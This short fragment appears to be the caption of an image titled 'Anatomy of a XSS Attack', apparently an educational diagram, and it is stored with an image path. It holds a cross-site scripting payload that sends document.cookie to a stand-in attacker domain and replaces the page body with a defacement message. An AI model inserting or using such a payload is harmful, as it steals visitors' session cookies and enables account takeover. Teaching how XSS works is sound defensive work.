 window.location=https://evilev iljim.com/unc/data= + document.cookie; document.body.innerHTML= EOIN IS COOL ; Anatomy of a XSS Attack (bad stuff)